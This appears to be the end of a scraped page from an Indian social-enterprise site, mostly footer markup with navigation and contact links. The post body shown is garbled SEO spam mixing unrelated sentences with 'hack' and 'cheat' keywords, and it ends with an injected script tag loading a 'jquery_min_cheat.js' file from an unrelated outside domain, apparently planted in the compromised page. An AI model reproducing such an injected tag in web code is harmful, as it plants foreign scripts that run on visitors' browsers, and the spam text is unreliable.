Friday am to pm and on Saturday ampm. Manufacturing, being a labour intensive, would need huge additional skilled manpower to meet the stated target and is expected apex scripts create million new jobs in the sector. Visit Star Labs for information, to buy and get support. Besides, you shouldn&#8217;t be able to arbitrarily raise prices like that, seeing as how your competitors are supposedly keeping you in check! Walk to download free hack battlefield amenities provided by HOAs including pool, spa, bike, parks, tennis, private fitness center, schools, refrigerator, washer, and dryer included.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

			<div class="themetechmount-blogbox-footer-readmore">
							</div>	
					</div><!-- .entry-content -->
	
		
			<div class="themetechmount-blogbox-sharebox">	
					
						
		</div>	
	
	
	
	
		
	
	</div>
</article><!-- #post-## -->
				
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	
	
				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-custom tm-bgimage-yes">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
				      
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="enhancedtextwidget-5" class="tm-aboutbox widget-even widget-2 widget widget_text enhanced-text-widget"><h3 class="widget-title">About Us</h3><div class="textwidget widget-text"><p>Foresight was started with the idea of a self-sustain social enterprise model to empower people with knowledge and employable skills to address the twin issues of poverty & unemployment.</p>
<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
<a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-md tm-vc_btn3-shape-rounded tm-vc_btn3-style-outline tm-vc_btn3-weight-no tm-vc_btn3-color-skincolor" href="https://foresight.org.in/about-us/" title="">Know More!</a></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="nav_menu-1" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">See Impact and Programs</h3><div class="menu-useful-links-container"><ul id="menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foresight.org.in/national-integration/">National Integration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://foresight.org.in/digital-skills/">Digital Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://foresight.org.in/women-for-change/">Women for Change</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://foresight.org.in/volunteering/">Volunteering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://foresight.org.in/village-development/">Village Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://foresight.org.in/livelihood/">Livelihood</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://foresight.org.in/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://foresight.org.in/national-cause/">National Cause</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://foresight.org.in/media/">Media</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="labpeak_contact_widget-2" class="widget-odd widget-3 widget labpeak_contact_widget"><h3 class="widget-title">Get in touch</h3>		
		<ul class="labpeak_contact_widget_wrapper">
						<li class="themetechmount-contact-email tm-labpeak-icon-mail"><a href="mailto:mailus@foresight.org.in" target="_blank">mailus@foresight.org.in</a></li>			<li class="themetechmount-contact-phonenumber tm-labpeak-icon-phone">
			011- 40517335			</li>								</ul>
		
		</aside><aside id="text-2" class="widget-even widget-4 widget widget_text">			<div class="textwidget"></div>
		</aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-1 col-lg-1">
						<aside id="text-3" class="widget-even widget-2 social-media widget widget_text"><h3 class="widget-title">Follow</h3>			<div class="textwidget"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p><a href="https://www.facebook.com/fshrd" class="fa fa-facebook"></a><br />
<a href="https://twitter.com/FS_HRD" class="fa fa-twitter"></a><br />
<a href="https://www.youtube.com/channel/UCrRWPse8d8O152SOw2FV5gQ" class="fa fa-youtube"></a><br />
<a href="https://www.linkedin.com/company/foresight-society-of-human-resources-and-development/" class="fa fa-linkedin"></a></p>
</div>
		</aside>					</div><!-- .widget-area -->
					
      
      
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-skincolor tm-textcolor-white tm-bgimage-no">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
				<div class="col-xs-12 col-sm-12 tm-footer2-left ">
					Copyright © 2020 <a href="https://foresight.org.in/">Foresight</a>. All rights reserved. A social enterprise part of <a href="https://www.f-tec.net.in/">F-TEC group</a>				</div><!--.footer menu -->

				<div class="col-xs-12 col-sm-5 ">
									</div><!--.copyright --> 

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-labpeak-icon-angle-up"></i></a>
<link rel='stylesheet' id='themetechmount-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A600%2C700%2C500%7CArimo%3A400'  media='all' />
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/isotope/isotope.pkgd.min.js?ver=6.7.4" id="isotope-pkgd-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.7.4" id="jquery-mousewheel-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/flexslider/jquery.flexslider-min.js?ver=6.7.4" id="jquery-flexslider-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/sticky-kit/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.6.0" id="prettyphoto-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/js/functions.js?ver=2.0" id="labpeak-functions-js"></script>
</body>
</html>
